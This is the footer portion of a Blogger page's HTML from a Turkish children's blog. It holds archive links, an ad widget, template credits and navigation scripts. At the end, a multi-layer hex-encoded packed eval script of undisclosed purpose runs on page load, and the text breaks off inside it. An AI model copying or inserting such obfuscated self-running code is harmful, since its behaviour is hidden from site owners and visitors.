<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/09/'>Eylül</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/08/'>Ağustos</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/07/'>Temmuz</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/06/'>Haziran</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/04/'>Nisan</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/03/'>Mart</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/02/'>Şubat</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2014/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2014/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
<a href='https://www.blogger.com' target='_blank'>Blogger</a> tarafından desteklenmektedir.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Bumerang Üyesiyiz</h2>
<div class='widget-content'>
<div style="width: 250px !important;height: 50px !important;"><div style="display: block;"><a href="http://bumerang.hurriyet.com.tr" class="BoomadsButtonLink164" target="_blank"><img src="https://widget.boomads.com/images/bumerangWidget/bumerang-tacli-25050-white.gif" alt="Bumerang - Yazarkafe"/></a></div> </div><script type="text/javascript">
boomads_widget_client = "346a0f2038fd4d8f823a26b06d966a2a";
boomads_widget_id = "164";
boomads_widget_width = "0";
boomads_widget_height = "0";
boomads_widget_trackingparameter = "https://bumerang.hurriyet.com.tr";
</script><script type="text/javascript" src="https://widget.boomads.com/scripts/widget.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='X' href='https://x.com/cocukokuloncesi' title='X'></a></li>
<li><a class='facebook' href='https://www.facebook.com/cocukokuloncesi1' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6